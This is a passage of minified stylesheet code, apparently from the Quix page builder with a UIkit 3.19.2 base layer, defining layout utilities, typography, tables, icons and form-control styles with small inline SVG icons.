align-content:flex-start!important}.qx-align-content-end{align-content:flex-end!important}.qx-align-content-center{align-content:center!important}.qx-align-content-between{align-content:space-between!important}.qx-align-content-around{align-content:space-around!important}.qx-align-content-stretch{align-content:stretch!important}.qx-align-self-auto{align-self:auto!important}.qx-align-self-start{align-self:flex-start!important}.qx-align-self-end{align-self:flex-end!important}.qx-align-self-center{align-self:center!important}.qx-align-self-baseline{align-self:baseline!important}.qx-align-self-stretch{align-self:stretch!important}@media (min-width:576px){.qx-flex-sm-row{flex-direction:row!important}.qx-flex-sm-column{flex-direction:column!important}.qx-flex-sm-row-reverse{flex-direction:row-reverse!important}.qx-flex-sm-column-reverse{flex-direction:column-reverse!important}.qx-flex-sm-wrap{flex-wrap:wrap!important}.qx-flex-sm-nowrap{flex-wrap:nowrap!important}.qx-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.qx-justify-content-sm-start{justify-content:flex-start!important}.qx-justify-content-sm-end{justify-content:flex-end!important}.qx-justify-content-sm-center{justify-content:center!important}.qx-justify-content-sm-between{justify-content:space-between!important}.qx-justify-content-sm-around{justify-content:space-around!important}.qx-align-items-sm-start{align-items:flex-start!important}.qx-align-items-sm-end{align-items:flex-end!important}.qx-align-items-sm-center{align-items:center!important}.qx-align-items-sm-baseline{align-items:baseline!important}.qx-align-items-sm-stretch{align-items:stretch!important}.qx-align-content-sm-start{align-content:flex-start!important}.qx-align-content-sm-end{align-content:flex-end!important}.qx-align-content-sm-center{align-content:center!important}.qx-align-content-sm-between{align-content:space-between!important}.qx-align-content-sm-around{align-content:space-around!important}.qx-align-content-sm-stretch{align-content:stretch!important}.qx-align-self-sm-auto{align-self:auto!important}.qx-align-self-sm-start{align-self:flex-start!important}.qx-align-self-sm-end{align-self:flex-end!important}.qx-align-self-sm-center{align-self:center!important}.qx-align-self-sm-baseline{align-self:baseline!important}.qx-align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.qx-flex-md-row{flex-direction:row!important}.qx-flex-md-column{flex-direction:column!important}.qx-flex-md-row-reverse{flex-direction:row-reverse!important}.qx-flex-md-column-reverse{flex-direction:column-reverse!important}.qx-flex-md-wrap{flex-wrap:wrap!important}.qx-flex-md-nowrap{flex-wrap:nowrap!important}.qx-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.qx-justify-content-md-start{justify-content:flex-start!important}.qx-justify-content-md-end{justify-content:flex-end!important}.qx-justify-content-md-center{justify-content:center!important}.qx-justify-content-md-between{justify-content:space-between!important}.qx-justify-content-md-around{justify-content:space-around!important}.qx-align-items-md-start{align-items:flex-start!important}.qx-align-items-md-end{align-items:flex-end!important}.qx-align-items-md-center{align-items:center!important}.qx-align-items-md-baseline{align-items:baseline!important}.qx-align-items-md-stretch{align-items:stretch!important}.qx-align-content-md-start{align-content:flex-start!important}.qx-align-content-md-end{align-content:flex-end!important}.qx-align-content-md-center{align-content:center!important}.qx-align-content-md-between{align-content:space-between!important}.qx-align-content-md-around{align-content:space-around!important}.qx-align-content-md-stretch{align-content:stretch!important}.qx-align-self-md-auto{align-self:auto!important}.qx-align-self-md-start{align-self:flex-start!important}.qx-align-self-md-end{align-self:flex-end!important}.qx-align-self-md-center{align-self:center!important}.qx-align-self-md-baseline{align-self:baseline!important}.qx-align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.qx-flex-lg-row{flex-direction:row!important}.qx-flex-lg-column{flex-direction:column!important}.qx-flex-lg-row-reverse{flex-direction:row-reverse!important}.qx-flex-lg-column-reverse{flex-direction:column-reverse!important}.qx-flex-lg-wrap{flex-wrap:wrap!important}.qx-flex-lg-nowrap{flex-wrap:nowrap!important}.qx-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.qx-justify-content-lg-start{justify-content:flex-start!important}.qx-justify-content-lg-end{justify-content:flex-end!important}.qx-justify-content-lg-center{justify-content:center!important}.qx-justify-content-lg-between{justify-content:space-between!important}.qx-justify-content-lg-around{justify-content:space-around!important}.qx-align-items-lg-start{align-items:flex-start!important}.qx-align-items-lg-end{align-items:flex-end!important}.qx-align-items-lg-center{align-items:center!important}.qx-align-items-lg-baseline{align-items:baseline!important}.qx-align-items-lg-stretch{align-items:stretch!important}.qx-align-content-lg-start{align-content:flex-start!important}.qx-align-content-lg-end{align-content:flex-end!important}.qx-align-content-lg-center{align-content:center!important}.qx-align-content-lg-between{align-content:space-between!important}.qx-align-content-lg-around{align-content:space-around!important}.qx-align-content-lg-stretch{align-content:stretch!important}.qx-align-self-lg-auto{align-self:auto!important}.qx-align-self-lg-start{align-self:flex-start!important}.qx-align-self-lg-end{align-self:flex-end!important}.qx-align-self-lg-center{align-self:center!important}.qx-align-self-lg-baseline{align-self:baseline!important}.qx-align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.qx-flex-xl-row{flex-direction:row!important}.qx-flex-xl-column{flex-direction:column!important}.qx-flex-xl-row-reverse{flex-direction:row-reverse!important}.qx-flex-xl-column-reverse{flex-direction:column-reverse!important}.qx-flex-xl-wrap{flex-wrap:wrap!important}.qx-flex-xl-nowrap{flex-wrap:nowrap!important}.qx-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.qx-justify-content-xl-start{justify-content:flex-start!important}.qx-justify-content-xl-end{justify-content:flex-end!important}.qx-justify-content-xl-center{justify-content:center!important}.qx-justify-content-xl-between{justify-content:space-between!important}.qx-justify-content-xl-around{justify-content:space-around!important}.qx-align-items-xl-start{align-items:flex-start!important}.qx-align-items-xl-end{align-items:flex-end!important}.qx-align-items-xl-center{align-items:center!important}.qx-align-items-xl-baseline{align-items:baseline!important}.qx-align-items-xl-stretch{align-items:stretch!important}.qx-align-content-xl-start{align-content:flex-start!important}.qx-align-content-xl-end{align-content:flex-end!important}.qx-align-content-xl-center{align-content:center!important}.qx-align-content-xl-between{align-content:space-between!important}.qx-align-content-xl-around{align-content:space-around!important}.qx-align-content-xl-stretch{align-content:stretch!important}.qx-align-self-xl-auto{align-self:auto!important}.qx-align-self-xl-start{align-self:flex-start!important}.qx-align-self-xl-end{align-self:flex-end!important}.qx-align-self-xl-center{align-self:center!important}.qx-align-self-xl-baseline{align-self:baseline!important}.qx-align-self-xl-stretch{align-self:stretch!important}}.qx-clearfix:after{display:block}.qx-d-none{display:none!important}.qx-d-inline{display:inline!important}.qx-d-inline-block{display:inline-block!important}.qx-d-block{display:block!important}.qx-d-table{display:table!important}.qx-d-table-row{display:table-row!important}.qx-d-table-cell{display:table-cell!important}.qx-d-flex{display:flex!important}.qx-d-inline-flex{display:inline-flex!important}@media (min-width:576px){.qx-d-sm-none{display:none!important}.qx-d-sm-inline{display:inline!important}.qx-d-sm-inline-block{display:inline-block!important}.qx-d-sm-block{display:block!important}.qx-d-sm-table{display:table!important}.qx-d-sm-table-row{display:table-row!important}.qx-d-sm-table-cell{display:table-cell!important}.qx-d-sm-flex{display:flex!important}.qx-d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.qx-d-md-none{display:none!important}.qx-d-md-inline{display:inline!important}.qx-d-md-inline-block{display:inline-block!important}.qx-d-md-block{display:block!important}.qx-d-md-table{display:table!important}.qx-d-md-table-row{display:table-row!important}.qx-d-md-table-cell{display:table-cell!important}.qx-d-md-flex{display:flex!important}.qx-d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.qx-d-lg-none{display:none!important}.qx-d-lg-inline{display:inline!important}.qx-d-lg-inline-block{display:inline-block!important}.qx-d-lg-block{display:block!important}.qx-d-lg-table{display:table!important}.qx-d-lg-table-row{display:table-row!important}.qx-d-lg-table-cell{display:table-cell!important}.qx-d-lg-flex{display:flex!important}.qx-d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.qx-d-xl-none{display:none!important}.qx-d-xl-inline{display:inline!important}.qx-d-xl-inline-block{display:inline-block!important}.qx-d-xl-block{display:block!important}.qx-d-xl-table{display:table!important}.qx-d-xl-table-row{display:table-row!important}.qx-d-xl-table-cell{display:table-cell!important}.qx-d-xl-flex{display:flex!important}.qx-d-xl-inline-flex{display:inline-flex!important}}@media print{.qx-d-print-none{display:none!important}.qx-d-print-inline{display:inline!important}.qx-d-print-inline-block{display:inline-block!important}.qx-d-print-block{display:block!important}.qx-d-print-table{display:table!important}.qx-d-print-table-row{display:table-row!important}.qx-d-print-table-cell{display:table-cell!important}.qx-d-print-flex{display:flex!important}.qx-d-print-inline-flex{display:inline-flex!important}}.qx-embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.qx-embed-responsive:before{display:block;content:""}.qx-embed-responsive .qx-embed-responsive-item,.qx-embed-responsive embed,.qx-embed-responsive iframe,.qx-embed-responsive object,.qx-embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.qx-embed-responsive-21by9:before{padding-top:42.85714%}.qx-embed-responsive-16by9:before{padding-top:56.25%}.qx-embed-responsive-4by3:before{padding-top:75%}.qx-embed-responsive-1by1:before{padding-top:100%}.qx-element-call-to-action_graphics{display:block!important}body.com-quix.iframe .qxui-modal-body,body.com-quix.layout-edit .qxui-modal-body,body.com-quix.view-form .qxui-modal-body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}

/*! UIkit 3.19.2 | https://www.getuikit.com | (c) 2014 - 2025 YOOtheme | MIT License */html{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:16px;font-weight:400;line-height:1.5;-webkit-text-size-adjust:100%;background:#fff;color:#666}body{margin:0}.qx-link,a{color:#1e87f0;text-decoration:none;cursor:pointer}.qx-link-toggle:hover .qx-link,.qx-link:hover,a:hover{color:#0f6ecd;text-decoration:underline}abbr[title]{text-decoration:underline dotted;-webkit-text-decoration-style:dotted}b,strong{font-weight:bolder}:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:.875rem;color:#f0506e;white-space:nowrap;padding:2px 6px;background:#f8f8f8}em{color:#f0506e}ins{text-decoration:none}ins,mark{background:#ffd;color:#666}q{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}audio,canvas,iframe,img,svg,video{vertical-align:middle}canvas,img,svg,video{max-width:100%;height:auto;box-sizing:border-box}img:not([src]){visibility:hidden;min-width:1px}iframe{border:0}address,dl,fieldset,figure,ol,p,pre,ul{margin:0 0 20px}*+address,*+dl,*+fieldset,*+figure,*+ol,*+p,*+pre,*+ul{margin-top:20px}.qx-h1,.qx-h2,.qx-h3,.qx-h4,.qx-h5,.qx-h6,.qx-heading-2xlarge,.qx-heading-3xlarge,.qx-heading-large,.qx-heading-medium,.qx-heading-small,.qx-heading-xlarge,h1,h2,h3,h4,h5,h6{margin:0 0 20px;font-weight:400;color:#333;text-transform:none}*+.qx-h1,*+.qx-h2,*+.qx-h3,*+.qx-h4,*+.qx-h5,*+.qx-h6,*+.qx-heading-2xlarge,*+.qx-heading-3xlarge,*+.qx-heading-large,*+.qx-heading-medium,*+.qx-heading-small,*+.qx-heading-xlarge,*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:40px}.qx-h1,h1{font-size:2.23125rem;line-height:1.2}.qx-h2,h2{font-size:1.7rem;line-height:1.3}.qx-h3,h3{font-size:1.5rem;line-height:1.4}.qx-h4,h4{font-size:1.25rem;line-height:1.4}.qx-h5,h5{font-size:16px;line-height:1.4}.qx-h6,h6{font-size:.875rem;line-height:1.4}@media (min-width:960px){.qx-h1,h1{font-size:2.625rem}.qx-h2,h2{font-size:2rem}}ol,ul{padding-left:30px}ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:0}dt{font-weight:700}dd{margin-left:0}.qx-hr,hr{overflow:visible;text-align:inherit;margin:0 0 20px;border:0;border-top:1px solid #e5e5e5}*+.qx-hr,*+hr{margin-top:20px}address{font-style:normal}blockquote{margin:0 0 20px;font-size:1.25rem;line-height:1.5;font-style:italic;color:#333}*+blockquote{margin-top:20px}blockquote p:last-of-type{margin-bottom:0}blockquote footer{margin-top:10px;font-size:.875rem;line-height:1.5;color:#666}blockquote footer:before{content:"— "}pre{font:.875rem/1.5 Consolas,monaco,monospace;color:#666;-moz-tab-size:4;tab-size:4;overflow:auto;padding:10px;border:1px solid #e5e5e5;border-radius:3px;background:#fff}pre code{font-family:Consolas,monaco,monospace}:focus{outline:0}:focus-visible{outline:2px dotted #333}::selection{background:#39f;color:#fff;text-shadow:none}details,main{display:block}summary{display:list-item}template{display:none}:root{--qx-breakpoint-s:640px;--qx-breakpoint-m:960px;--qx-breakpoint-l:1200px;--qx-breakpoint-xl:1600px}.qx-link-muted a,.qx-link-toggle .qx-link-muted,a.qx-link-muted{color:#999}.qx-link-muted a:hover,.qx-link-toggle:hover .qx-link-muted,a.qx-link-muted:hover{color:#666}.qx-link-text a,.qx-link-toggle .qx-link-text,a.qx-link-text{color:inherit}.qx-link-text a:hover,.qx-link-toggle:hover .qx-link-text,a.qx-link-text:hover{color:#999}.qx-link-heading a,.qx-link-toggle .qx-link-heading,a.qx-link-heading{color:inherit}.qx-link-heading a:hover,.qx-link-toggle:hover .qx-link-heading,a.qx-link-heading:hover{color:#1e87f0;text-decoration:none}.qx-link-reset a,.qx-link-toggle,a.qx-link-reset{color:inherit!important;text-decoration:none!important}.qx-heading-small{font-size:2.6rem;line-height:1.2}.qx-heading-medium{font-size:2.8875rem;line-height:1.1}.qx-heading-large{font-size:3.4rem;line-height:1.1}.qx-heading-xlarge{font-size:4rem;line-height:1}.qx-heading-2xlarge{font-size:6rem;line-height:1}.qx-heading-3xlarge{font-size:8rem;line-height:1}@media (min-width:960px){.qx-heading-small{font-size:3.25rem}.qx-heading-medium{font-size:3.5rem}.qx-heading-large{font-size:4rem}.qx-heading-xlarge{font-size:6rem}.qx-heading-2xlarge{font-size:8rem}.qx-heading-3xlarge{font-size:11rem}}@media (min-width:1200px){.qx-heading-medium{font-size:4rem}.qx-heading-large{font-size:6rem}.qx-heading-xlarge{font-size:8rem}.qx-heading-2xlarge{font-size:11rem}.qx-heading-3xlarge{font-size:15rem}}.qx-heading-divider{padding-bottom:calc(5px + .1em);border-bottom:calc(.2px + .05em) solid #e5e5e5}.qx-heading-bullet{position:relative}.qx-heading-bullet:before{content:"";display:inline-block;position:relative;top:-.1em;vertical-align:middle;height:calc(4px + .7em);margin-right:calc(5px + .2em);border-left:calc(5px + .1em) solid #e5e5e5}.qx-heading-line{overflow:hidden}.qx-heading-line>*{display:inline-block;position:relative}.qx-heading-line>:after,.qx-heading-line>:before{content:"";position:absolute;top:calc(50% - .1px - .025em);width:2000px;border-bottom:calc(.2px + .05em) solid #e5e5e5}.qx-heading-line>:before{right:100%;margin-right:calc(5px + .3em)}.qx-heading-line>:after{left:100%;margin-left:calc(5px + .3em)}[class*=qx-divider]{border:none;margin-bottom:20px}*+[class*=qx-divider]{margin-top:20px}.qx-divider-icon{position:relative;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='none' stroke='%23e5e5e5' stroke-width='2' cx='10' cy='10' r='7'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%}.qx-divider-icon:after,.qx-divider-icon:before{content:"";position:absolute;top:50%;max-width:calc(50% - 25px);border-bottom:1px solid #e5e5e5}.qx-divider-icon:before{right:calc(50% + 25px);width:100%}.qx-divider-icon:after{left:calc(50% + 25px);width:100%}.qx-divider-small{line-height:0}.qx-divider-small:after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #e5e5e5;vertical-align:top}.qx-divider-vertical{width:max-content;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #e5e5e5}.qx-list{padding:0;list-style:none}.qx-list>*{break-inside:avoid-column}.qx-list>*>:last-child{margin-bottom:0}.qx-list>*>ul,.qx-list>:nth-child(n+2){margin-top:10px}.qx-list-circle>*,.qx-list-decimal>*,.qx-list-disc>*,.qx-list-hyphen>*,.qx-list-square>*{padding-left:30px}.qx-list-decimal{counter-reset:decimal}.qx-list-decimal>*{counter-increment:decimal}.qx-list-circle>:before,.qx-list-decimal>:before,.qx-list-disc>:before,.qx-list-hyphen>:before,.qx-list-square>:before{content:"";position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;display:list-item;list-style-position:inside;text-align:right}.qx-list-disc>:before{list-style-type:disc}.qx-list-circle>:before{list-style-type:circle}.qx-list-square>:before{list-style-type:square}.qx-list-decimal>:before{content:counter(decimal,decimal) "\200A.\00A0"}.qx-list-hyphen>:before{content:"–\00A0\00A0"}.qx-list-muted>:before{color:#999!important}.qx-list-emphasis>:before{color:#333!important}.qx-list-primary>:before{color:#1e87f0!important}.qx-list-secondary>:before{color:#222!important}.qx-list-bullet>*{padding-left:30px}.qx-list-bullet>:before{content:"";display:list-item;position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23666' cx='3' cy='3' r='3'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%}.qx-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #e5e5e5}.qx-list-striped>*{padding:10px}.qx-list-striped>:nth-of-type(odd){border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;background:#f8f8f8}.qx-list-striped>:nth-child(n+2){margin-top:0}.qx-list-large>*>ul,.qx-list-large>:nth-child(n+2){margin-top:20px}.qx-list-collapse>*>ul,.qx-list-collapse>:nth-child(n+2){margin-top:0}.qx-list-large.qx-list-divider>:nth-child(n+2){margin-top:20px;padding-top:20px}.qx-list-collapse.qx-list-divider>:nth-child(n+2){margin-top:0;padding-top:0}.qx-list-large.qx-list-striped>*{padding:20px 10px}.qx-list-collapse.qx-list-striped>*{padding-top:0;padding-bottom:0}.qx-list-collapse.qx-list-striped>:nth-child(n+2),.qx-list-large.qx-list-striped>:nth-child(n+2){margin-top:0}.qx-description-list>dt{color:#333;font-size:.875rem;font-weight:400;text-transform:uppercase}.qx-description-list>dt:nth-child(n+2){margin-top:20px}.qx-description-list-divider>dt:nth-child(n+2){margin-top:20px;padding-top:20px;border-top:1px solid #e5e5e5}.qx-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}*+.qx-table{margin-top:20px}.qx-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:.875rem;font-weight:400;color:#999;text-transform:uppercase}.qx-table td{padding:16px 12px;vertical-align:top}.qx-table td>:last-child{margin-bottom:0}.qx-table tfoot{font-size:.875rem}.qx-table caption{font-size:.875rem;text-align:left;color:#999}.qx-table-middle,.qx-table-middle td{vertical-align:middle!important}.qx-table-divider>:first-child>tr:not(:first-child),.qx-table-divider>:not(:first-child)>tr,.qx-table-divider>tr:not(:first-child){border-top:1px solid #e5e5e5}.qx-table-striped>tr:nth-of-type(odd),.qx-table-striped tbody tr:nth-of-type(odd){background:#f8f8f8;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.qx-table-hover>tr:hover,.qx-table-hover tbody tr:hover,.qx-table>tr.qx-active,.qx-table tbody tr.qx-active{background:#ffd}.qx-table-small td,.qx-table-small th{padding:10px 12px}.qx-table-large td,.qx-table-large th{padding:22px 12px}.qx-table-justify td:first-child,.qx-table-justify th:first-child{padding-left:0}.qx-table-justify td:last-child,.qx-table-justify th:last-child{padding-right:0}.qx-table-shrink{width:1px}.qx-table-expand{min-width:150px}.qx-table-link{padding:0!important}.qx-table-link>a{display:block;padding:16px 12px}.qx-table-small .qx-table-link>a{padding:10px 12px}@media (max-width:959px){.qx-table-responsive,.qx-table-responsive tbody,.qx-table-responsive td,.qx-table-responsive th,.qx-table-responsive tr{display:block}.qx-table-responsive thead{display:none}.qx-table-responsive td,.qx-table-responsive th{width:auto!important;max-width:none!important;min-width:0!important;overflow:visible!important;white-space:normal!important}.qx-table-responsive .qx-table-link:not(:first-child)>a,.qx-table-responsive td:not(:first-child):not(.qx-table-link),.qx-table-responsive th:not(:first-child):not(.qx-table-link){padding-top:5px!important}.qx-table-responsive .qx-table-link:not(:last-child)>a,.qx-table-responsive td:not(:last-child):not(.qx-table-link),.qx-table-responsive th:not(:last-child):not(.qx-table-link){padding-bottom:5px!important}.qx-table-justify.qx-table-responsive td,.qx-table-justify.qx-table-responsive th{padding-left:0;padding-right:0}}.qx-table tbody tr{transition:background-color .1s linear}.qx-table-striped>tr:nth-of-type(2n):last-child,.qx-table-striped tbody tr:nth-of-type(2n):last-child{border-bottom:1px solid #e5e5e5}.qx-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.qx-icon:not(:disabled){cursor:pointer}.qx-icon::-moz-focus-inner{border:0;padding:0}.qx-icon:not(.qx-preserve) [fill*="#"]:not(.qx-preserve){fill:currentcolor}.qx-icon:not(.qx-preserve) [stroke*="#"]:not(.qx-preserve){stroke:currentcolor}.qx-icon>*{transform:translate(0)}.qx-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle;object-fit:scale-down;max-width:none}.qx-icon-link{color:#999;text-decoration:none!important}.qx-icon-link:hover{color:#666}.qx-active>.qx-icon-link,.qx-icon-link:active{color:#595959}.qx-icon-button{box-sizing:border-box;width:36px;height:36px;border-radius:500px;background:#f8f8f8;color:#999;vertical-align:middle;display:inline-flex;justify-content:center;align-items:center;transition:.1s ease-in-out;transition-property:color,background-color}.qx-icon-button:hover{background-color:#ebebeb;color:#666}.qx-active>.qx-icon-button,.qx-icon-button:active{background-color:#dfdfdf;color:#666}.qx-range{-webkit-appearance:none;box-sizing:border-box;margin:0;vertical-align:middle;max-width:100%;width:100%;background:0 0}.qx-range:focus{outline:0}.qx-range::-moz-focus-outer{border:none}.qx-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.qx-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.qx-range::-webkit-slider-runnable-track{height:3px;background:#ebebeb;border-radius:500px}.qx-range:active::-webkit-slider-runnable-track,.qx-range:focus::-webkit-slider-runnable-track{background:#dedede}.qx-range::-moz-range-track{height:3px;background:#ebebeb;border-radius:500px}.qx-range:focus::-moz-range-track{background:#dedede}.qx-range::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-7px;height:15px;width:15px;border-radius:500px;background:#fff;border:1px solid #ccc}.qx-range::-moz-range-thumb{height:15px;width:15px;margin-top:-7px;border-radius:500px;background:#fff;border:1px solid #ccc}.qx-checkbox,.qx-input,.qx-radio,.qx-select,.qx-textarea{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.qx-input{overflow:visible}.qx-select{text-transform:none}.qx-select optgroup{font:inherit;font-weight:700}.qx-textarea{overflow:auto}.qx-input[type=search]::-webkit-search-cancel-button,.qx-input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.qx-input[type=number]::-webkit-inner-spin-button,.qx-input[type=number]::-webkit-outer-spin-button{height:auto}.qx-input::-moz-placeholder,.qx-textarea::-moz-placeholder{opacity:1}.qx-checkbox:not(:disabled),.qx-radio:not(:disabled){cursor:pointer}.qx-fieldset{border:none;margin:0;padding:0;min-width:0}.qx-input,.qx-textarea{-webkit-appearance:none}.qx-input,.qx-select,.qx-textarea{max-width:100%;width:100%;padding:0 10px;background:#fff;color:#666;border:1px solid #e5e5e5;transition:.2s ease-in-out;transition-property:color,background-color,border}.qx-input,.qx-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block}.qx-input:not(input),.qx-select:not(select){line-height:38px}.qx-select[multiple],.qx-select[size],.qx-textarea{padding-top:6px;padding-bottom:6px;vertical-align:top}.qx-select[multiple],.qx-select[size]{resize:vertical}.qx-input:focus,.qx-select:focus,.qx-textarea:focus{outline:0;background-color:#fff;color:#666;border-color:#1e87f0}.qx-input:disabled,.qx-select:disabled,.qx-textarea:disabled{background-color:#f8f8f8;color:#999;border-color:#e5e5e5}.qx-input::placeholder{color:#999}.qx-textarea::placeholder{color:#999}.qx-form-small{font-size:.875rem}.qx-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px}[multiple].qx-form-small,[size].qx-form-small,textarea.qx-form-small{padding:5px 8px}.qx-form-small:not(select):not(input):not(textarea){line-height:28px}.qx-form-large{font-size:1.25rem}.qx-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px}[multiple].qx-form-large,[size].qx-form-large,textarea.qx-form-large{padding:7px 12px}.qx-form-large:not(select):not(input):not(textarea){line-height:53px}.qx-form-danger,.qx-form-danger:focus{color:#f0506e;border-color:#f0506e}.qx-form-success,.qx-form-success:focus{color:#32d296;border-color:#32d296}.qx-form-blank{background:0 0;border-color:transparent}.qx-form-blank:focus{border-color:#e5e5e5;border-style:solid}input.qx-form-width-xsmall{width:50px}select.qx-form-width-xsmall{width:75px}.qx-form-width-small{width:130px}.qx-form-width-medium{width:200px}.qx-form-width-large{width:500px}.qx-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23666' d='M12 1L9 6h6zM12 13L9 8h6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%}.qx-select:not([multiple]):not([size]) option{color:#666}.qx-select:not([multiple]):not([size]):disabled{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23999' d='M12 1L9 6h6zM12 13L9 8h6z'/%3E%3C/svg%3E")}.qx-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.qx-input[list]:focus,.qx-input[list]:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23666' d='M12 12L8 6h8z'/%3E%3C/svg%3E")}.qx-input[list]::-webkit-calendar-picker-indicator{display:none!important}.qx-checkbox,.qx-radio{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;border:1px solid #ccc;transition:.2s ease-in-out;transition-property:background-color,border}.qx-radio{border-radius:50%}.qx-checkbox:focus,.qx-radio:focus{background-color:transparent;outline:0;border-color:#1e87f0}.qx-checkbox:checked,.qx-checkbox:indeterminate,.qx-radio:checked{background-color:#1e87f0;border-color:transparent}.qx-checkbox:checked:focus,.qx-checkbox:indeterminate:focus,.qx-radio:checked:focus{background-color:#0e6dcd}.qx-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23fff' cx='8' cy='8' r='2'/%3E%3C/svg%3E")}.qx-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='11' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M12 1L5 7.5 2 5l-1 .5L5 10l8-8.5z'/%3E%3C/svg%3E")}.qx-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M3 8h10v1H3z'/%3E%3C/svg%3E")}.qx-checkbox:disabled,.qx-radio:disabled{background-color:#f8f8f8;border-color:#e5e5e5}.qx-radio:disabled:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23999' cx='8' cy='8' r='2'/%3E%3C/svg%3E")}.qx-checkbox:disabled:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='11' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23999' d='M12 1L5 7.5 2 5l-1 .5L5 10l8-8.5z'/%3E%3C/svg%3E")}.qx-checkbox:disabled:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23999' d='M3 8h10v1H3z'/%3E%3C/svg%3E")}.qx-legend{width:100%;color:inherit;padding:0;font-size:1.5rem;line-height:1.4}.qx-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.qx-form-custom input[type=file],.qx-form-custom select{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer}.qx-form-custom input[type=file]{font-size:500px;overflow:hidden}.qx-form-label{color:#333;font-size:.875rem}.qx-form-stacked .qx-form-label{display:block;margin-bottom:5px}@media (max-width:959px){.qx-form-horizontal .qx-form-label{display:block;margin-bottom:5px}}@media (min-width:960px){.qx-form-horizontal .qx-form-label{width:200px;margin-top:7px;float:left}.qx-form-horizontal .qx-form-controls{margin-left:215px}.qx-form-horizontal 